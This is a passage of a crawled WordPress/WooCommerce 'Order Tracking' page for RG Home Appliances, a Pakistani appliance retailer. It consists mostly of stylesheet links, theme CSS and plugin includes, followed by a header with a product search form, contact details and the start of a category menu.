

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://rg.com.pk/order-tracking/
body_size: 30183
content:
<!DOCTYPE html>
<html class="no-js" lang="en-US">
<head>
    <meta charset="UTF-8"/>
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0"/>
    <link rel="profile" href="https://gmpg.org/xfn/11"/>

    				<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
				<title>Order Tracking &#8211; RG Home Appliances</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="RG Home Appliances &raquo; Feed" href="https://rg.com.pk/feed/" />
<link rel="alternate" type="application/rss+xml" title="RG Home Appliances &raquo; Comments Feed" href="https://rg.com.pk/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://rg.com.pk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frg.com.pk%2Forder-tracking%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://rg.com.pk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frg.com.pk%2Forder-tracking%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://rg.com.pk/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://rg.com.pk/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.2' media='all' />
<link rel='stylesheet' id='animate-css-css' href='https://rg.com.pk/wp-content/plugins/ovic-addon-toolkit/assets/css/animate.min.css?ver=3.7.0' media='all' />
<link rel='stylesheet' id='growl-css' href='https://rg.com.pk/wp-content/plugins/ovic-addon-toolkit/assets/3rd-party/growl/growl.min.css?ver=1.3.5' media='all' />
<link rel='stylesheet' id='ovic-core-css' href='https://rg.com.pk/wp-content/plugins/ovic-addon-toolkit/assets/css/ovic-core.min.css?ver=2.6.0' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='jquery-colorbox-css' href='https://rg.com.pk/wp-content/plugins/yith-woocommerce-compare/assets/css/colorbox.css?ver=1.4.21' media='all' />
<link rel='stylesheet' id='yith-quick-view-css' href='https://rg.com.pk/wp-content/plugins/yith-woocommerce-quick-view/assets/css/yith-quick-view.css?ver=1.32.0' media='all' />
<style id='yith-quick-view-inline-css'>

				#yith-quick-view-modal .yith-wcqv-main{background:#ffffff;}
				#yith-quick-view-close{color:#cdcdcd;}
				#yith-quick-view-close:hover{color:#ff0000;}
/*# sourceURL=yith-quick-view-inline-css */
</style>
<link rel='stylesheet' id='jquery-selectBox-css' href='https://rg.com.pk/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' media='all' />
<link rel='stylesheet' id='yith-wcwl-font-awesome-css' href='https://rg.com.pk/wp-content/plugins/yith-woocommerce-wishlist/assets/css/font-awesome.css?ver=4.7.0' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//rg.com.pk/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.1.6' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://rg.com.pk/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=3.26.0' media='all' />
<style id='yith-wcwl-main-inline-css'>
.yith-wcwl-share li a{color: #FFFFFF;}.yith-wcwl-share li a:hover{color: #FFFFFF;}.yith-wcwl-share a.facebook{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.facebook:hover{background: #595A5A; background-color: #595A5A;}.yith-wcwl-share a.twitter{background: #45AFE2; background-color: #45AFE2;}.yith-wcwl-share a.twitter:hover{background: #595A5A; background-color: #595A5A;}.yith-wcwl-share a.pinterest{background: #AB2E31; background-color: #AB2E31;}.yith-wcwl-share a.pinterest:hover{background: #595A5A; background-color: #595A5A;}.yith-wcwl-share a.email{background: #FBB102; background-color: #FBB102;}.yith-wcwl-share a.email:hover{background: #595A5A; background-color: #595A5A;}.yith-wcwl-share a.whatsapp{background: #00A901; background-color: #00A901;}.yith-wcwl-share a.whatsapp:hover{background: #595A5A; background-color: #595A5A;}
/*# sourceURL=yith-wcwl-main-inline-css */
</style>
<link rel='stylesheet' id='dgwt-wcas-style-css' href='https://rg.com.pk/wp-content/plugins/ajax-search-for-woocommerce/assets/css/style.min.css?ver=1.26.1' media='all' />
<link rel='stylesheet' id='rtwpvs-css' href='https://rg.com.pk/wp-content/plugins/woo-product-variation-swatches/assets/css/rtwpvs.min.css?ver=1769144873' media='all' />
<style id='rtwpvs-inline-css'>
        
            .rtwpvs-term:not(.rtwpvs-radio-term) {
                width: 20px;
                height: 20px;
            }

            .rtwpvs-squared .rtwpvs-button-term {
                min-width: 20px;
            }

            .rtwpvs-button-term span {
                font-size: 14px;
            }

            
            
                        .rtwpvs.rtwpvs-attribute-behavior-blur .rtwpvs-term:not(.rtwpvs-radio-term).disabled::before,
            .rtwpvs.rtwpvs-attribute-behavior-blur .rtwpvs-term:not(.rtwpvs-radio-term).disabled::after,
            .rtwpvs.rtwpvs-attribute-behavior-blur .rtwpvs-term:not(.rtwpvs-radio-term).disabled:hover::before,
            .rtwpvs.rtwpvs-attribute-behavior-blur .rtwpvs-term:not(.rtwpvs-radio-term).disabled:hover::after {
                background: #ff0000 !important;
            }

                                    .rtwpvs.rtwpvs-attribute-behavior-blur .rtwpvs-term:not(.rtwpvs-radio-term).disabled img,
            .rtwpvs.rtwpvs-attribute-behavior-blur .rtwpvs-term:not(.rtwpvs-radio-term).disabled span,
            .rtwpvs.rtwpvs-attribute-behavior-blur .rtwpvs-term:not(.rtwpvs-radio-term).disabled:hover img,
            .rtwpvs.rtwpvs-attribute-behavior-blur .rtwpvs-term:not(.rtwpvs-radio-term).disabled:hover span {
                opacity: 0.3;
            }

                    
		
/*# sourceURL=rtwpvs-inline-css */
</style>
<link rel='stylesheet' id='rtwpvs-tooltip-css' href='https://rg.com.pk/wp-content/plugins/woo-product-variation-swatches/assets/css/rtwpvs-tooltip.min.css?ver=1769144873' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://rg.com.pk/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' media='all' />
<style id='font-awesome-inline-css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
/*# sourceURL=font-awesome-inline-css */
</style>
<link rel='stylesheet' id='scrollbar-css' href='https://rg.com.pk/wp-content/themes/techone/assets/vendor/scrollbar/scrollbar.min.css?ver=0.2.10' media='all' />
<link rel='stylesheet' id='chosen-css' href='https://rg.com.pk/wp-content/themes/techone/assets/vendor/chosen/chosen.min.css?ver=1.8.7' media='all' />
<link rel='stylesheet' id='slick-css' href='https://rg.com.pk/wp-content/plugins/ovic-addon-toolkit/assets/3rd-party/slick/slick.min.css?ver=1.0.1' media='all' />
<link rel='stylesheet' id='techone_default-css' href='https://rg.com.pk/wp-content/themes/techone/assets/css/default.min.css?ver=3.0.1' media='all' />
<link rel='stylesheet' id='linear-icon-css' href='https://rg.com.pk/wp-content/themes/techone/assets/vendor/linear-icon/style.min.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='main-icon-css' href='https://rg.com.pk/wp-content/themes/techone/assets/vendor/main-icon/style.min.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='techone-css' href='https://rg.com.pk/wp-content/themes/techone/assets/css/style.min.css?ver=3.0.1' media='all' />
<link rel='stylesheet' id='techone-main-css' href='https://rg.com.pk/wp-content/themes/techone/style.css?ver=3.0.1' media='all' />
<style id='techone-main-inline-css'>
body{ --mc-rgb-r:242; --mc-rgb-g:200; --mc-rgb-b:0; --mc-hsl-h:50; --mc-hsl-s:100%; --mc-hsl-l:47%; --default-color:#222222;--main-color:#f2c800;--main-color-t:#222222;--main-button-h:1.2;} .vertical-menu > .menu-item:nth-child(n+9){ display: none; } 
/*# sourceURL=techone-main-inline-css */
</style>
<link rel='stylesheet' id='megamenu-frontend-css' href='https://rg.com.pk/wp-content/plugins/ovic-addon-toolkit/includes/extends/megamenu/assets/css/megamenu.min.css?ver=6.9' media='all' />
<script type="text/template" id="tmpl-ovic-notice-popup">
    <# if ( data.img_url != '' ) { #>
    <figure>
        <img src="{{data.img_url}}" alt="{{data.title}}" class="growl-thumb"/>
    </figure>
    <# } #>
    <p class="growl-content">
        <# if ( data.title != '' ) { #>
        <span>{{data.title}}</span>
        <# } #>
        {{{data.content}}}
    </p>
</script>
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script src="https://rg.com.pk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://rg.com.pk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://rg.com.pk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://rg.com.pk/wp-json/wp/v2/pages/386" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://rg.com.pk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 8.2.4" />
<link rel="canonical" href="https://rg.com.pk/order-tracking/" />
<link rel='shortlink' href='https://rg.com.pk/?p=386' />
		<style>
			.dgwt-wcas-ico-magnifier,.dgwt-wcas-ico-magnifier-handler{max-width:20px}.dgwt-wcas-search-wrapp{max-width:600px}		</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.17.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<link rel="preconnect" href="https://fonts.googleapis.com"><link rel="preconnect" href="https://fonts.gstatic.com" crossorigin><link href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@300;400;500;600;700&display=swap" rel="stylesheet"><link rel="icon" href="https://rg.com.pk/wp-content/uploads/2022/08/cropped-Favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://rg.com.pk/wp-content/uploads/2022/08/cropped-Favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://rg.com.pk/wp-content/uploads/2022/08/cropped-Favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://rg.com.pk/wp-content/uploads/2022/08/cropped-Favicon-270x270.png" />
<style type="text/css">.ovic-menu-clone-wrap .head-menu-mobile{background-position:center center;background-repeat:no-repeat;background-attachment:scroll;background-size:cover;}</style><link rel='stylesheet' id='elementor-frontend-legacy-css' href='https://rg.com.pk/wp-content/uploads/elementor/css/custom-frontend-legacy.min.css?ver=3.17.2' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://rg.com.pk/wp-content/uploads/elementor/css/custom-frontend.min.css?ver=1698857758' media='all' />
<link rel='stylesheet' id='elementor-post-37-css' href='https://rg.com.pk/wp-content/uploads/elementor/css/post-37.css?ver=1698857758' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://rg.com.pk/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=8.2.4' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://rg.com.pk/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=8.2.4' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://rg.com.pk/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.23.0' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://rg.com.pk/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6' media='all' />
<link rel='stylesheet' id='elementor-post-7-css' href='https://rg.com.pk/wp-content/uploads/elementor/css/post-7.css?ver=1698857758' media='all' />
<link rel='stylesheet' id='ovic-elementor-css' href='https://rg.com.pk/wp-content/plugins/ovic-addon-toolkit/assets/css/elementor.min.css?ver=2.6.0' media='' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://rg.com.pk/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.17.2' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://rg.com.pk/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.17.2' media='all' />
<link rel='stylesheet' id='e-animations-css' href='https://rg.com.pk/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.17.2' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://rg.com.pk/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://rg.com.pk/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://rg.com.pk/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
</head>

<body class="wp-singular page-template-default page page-id-386 wp-embed-responsive wp-theme-techone theme-techone woocommerce-no-js rtwpvs rtwpvs-rounded rtwpvs-attribute-behavior-blur rtwpvs-archive-align-left rtwpvs-tooltip techone-3.0.1 header-style-09 has-header-sticky elementor-default elementor-kit-7">

<a href="#" class="overlay-body" aria-hidden="true"></a>

<!-- #page -->
<div id="page" class="site">

    <header id="header" class="header style-08 style-09">
            <div class="header-section header-top">
            <div class="container">
                <div class="header-inner">
                    <div class="header-start">
                        <div class="header_submenu"><div class="ovic-menu-wapper horizontal"><ul id="menu-submenu-5" class="ovic-menu header-submenu ovic-menu"><li id="menu-item-1697" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1697"><a class="disable-link" data-megamenu="0"><span class="text">Making Life Easier with RG Home Appliances</span></a></li>
</ul></div></div>                    </div>
                    <div class="header-end">
                        <div class="header_submenu_2"><div class="ovic-menu-wapper horizontal"><ul id="menu-submenu-1" class="ovic-menu header-submenu ovic-menu"><li id="menu-item-8324" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8324"><a href="https://rg.com.pk/my-account/" data-megamenu="0"><span class="text">REGISTER / SIGN IN</span></a></li>
</ul></div></div>                            <div class="header-social">
        <div class="inner">
                            <a href="https://www.facebook.com/rghomeappliancespk">
                    <span class="icon fa fa-facebook"></span>
                    <span class="text">Facebook</span>
                </a>
                            <a href="https://www.instagram.com/rgappliancespk">
                    <span class="icon fa fa-instagram"></span>
                    <span class="text">Instagram</span>
                </a>
                    </div>
    </div>
                    </div>
                </div>
            </div>
        </div>
        <div class="header-section header-mid">
        <div class="container">
            <div class="header-inner">
                <div class="logo"><a href="https://rg.com.pk/"><span class="logo-image"><img alt="RG Home Appliances" src="https://rg.com.pk/wp-content/uploads/2022/08/logo-e1668700903536.png" class="_rw" /></span></a></div>                <div class="header-end">
                    <div class="block-search"><div class="dgwt-wcas-search-wrapp dgwt-wcas-sf-wrapp dgwt-wcas-has-submit js-dgwt-wcas-mobile-overlay-enabled">
    <form class="search-form dgwt-wcas-search-form" role="search" method="get"
          action="https://rg.com.pk/">

        
        <div class="dgwt-wcas-sf-wrapp">
            <label class="screen-reader-text">
                Products search            </label>
                                                                    <input type="hidden" name="dgwt_wcas" value="1"/>
                                                    <input type="hidden" name="post_type" value="product"/>
                                        <div class="category">
                    <select  name='product_cat' id='33323654' class='category-search-option' tabindex="1">
	<option value='0'>All Categories</option>
	<option class="level-0" value="dryer">Dryer Machine</option>
	<option class="level-1" value="s-mb">&nbsp;&nbsp;&nbsp;Metal Body</option>
	<option class="level-1" value="s-pp">&nbsp;&nbsp;&nbsp;Pure Plastic</option>
	<option class="level-1" value="s-pmp">&nbsp;&nbsp;&nbsp;PureMix Plastic</option>
	<option class="level-1" value="s-sw">&nbsp;&nbsp;&nbsp;SuperWhite Body</option>
	<option class="level-0" value="gas-wh">Gas Instant Water Heater</option>
	<option class="level-0" value="air-cooler">Room Air Cooler</option>
	<option class="level-0" value="stabilizer">Voltage Stabilizer</option>
	<option class="level-1" value="e-ac">&nbsp;&nbsp;&nbsp;For Air Conditioner</option>
	<option class="level-1" value="e-ref">&nbsp;&nbsp;&nbsp;For Refrigerator &amp; Deep Freezer</option>
	<option class="level-0" value="washing-machine">Washing Machine</option>
	<option class="level-1" value="st-mb">&nbsp;&nbsp;&nbsp;Metal Body</option>
	<option class="level-1" value="st-pp">&nbsp;&nbsp;&nbsp;Pure Plastic</option>
	<option class="level-1" value="st-pmp">&nbsp;&nbsp;&nbsp;PureMix Plastic</option>
	<option class="level-1" value="st-sw">&nbsp;&nbsp;&nbsp;SuperWhite Body</option>
</select>
                </div>
                        <div class="search-input">
                <input id="dgwt-wcas-search-input-12f4"
                       type="search"
                       class="input-text dgwt-wcas-search-input"
                       name="s"
                       value=""
                       placeholder="Search..."
                       autocomplete="off"
                       data-custom-params=""
                />
                <span class="input-focus"></span>
                <div class="dgwt-wcas-preloader"></div>
            </div>
            <button type="submit" class="btn-submit dgwt-wcas-search-submit">Search</button>
        </div>

            </form>
</div>
</div>                        <div class="header-info">
        <div class="inner">
                            <a href="#" class="item">
                                            <span class="icon fa fa-envelope-o"></span>
                                        <span class="content">
                                                    <span class="text-1">E-mail:</span>
                                                                            <span class="text-2">info@rg.com.pk</span>
                                            </span>
                </a>
                            <a href="#" class="item">
                                            <span class="icon main-icon-phone1"></span>
                                        <span class="content">
                                                    <span class="text-1">Hotline:</span>
                                                                            <span class="text-2">(+92) 55 3413176 , 313 6454076</span>
                                            </span>
                </a>
                    </div>
    </div>
                </div>
            </div>
        </div>
    </div>
    <div class="header-section header-bot header-sticky light">
        <div class="container">
            <div class="header-inner megamenu-wrap">
                    <div class="header-vertical">
        <div class="box-nav-vertical techone-dropdown">
            <a href="#" data-techone="techone-dropdown" class="block-title">
                <span class="icon ovic-icon-menu"><span class="inner"><span></span><span></span><span></span></span></span>
                                    <span class="text">Categories</span>
                            </a>
            <div class="block-content sub-menu">
                <div class="ovic-menu-wapper vertical support-mobile-menu"><ul id="menu-vertical-menu" class="techone-nav vertical-menu ovic-menu ovic-clone-mobile-menu"><li id="menu-item-8193" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-8193 menu-item-icon-font"><a href="https://rg.com.pk/product-category/washing-machine/" data-megamenu="8199"><span class="icon icon-font main-icon-washing-machine"></span>Washing Machine</a>
<ul class="sub-menu">
	<li id="menu-item-8214" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8214"><a href="https://rg.com.pk/product-category/washing-machine/st-pp/" data-megamenu="0">Pure Plastic</a></li>
	<li id="menu-item-8210" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8210"><a href="https://rg.com.pk/product-category/washing-machine/st-pmp/" data-megamenu="0">PureMix Plastic</a></li>
	<li id="menu-item-8212" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8212"><a href="https://rg.com.pk/product-category/washing-machine/st-sw/" data-megamenu="0">SuperWhite Body</a></li>
	<li id="menu-item-8211" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8211"><a href="https://rg.com.pk/product-category/washing-machine/st-mb/" data-megamenu="0">Metal Body</a></li>
</ul>
</li>
<li id="menu-item-8205" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-8205 menu-item-icon-font"><a href="https://rg.com.pk/product-category/dryer/" data-megamenu="8199"><span class="icon icon-font main-icon-compare"></span>Dryer Machine</a>
<ul class="sub-menu">
	<li id="menu-item-8209" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8209"><a href="https://rg.com.pk/product-category/dryer/s-pp/" data-megamenu="0">Pure Plastic</a></li>
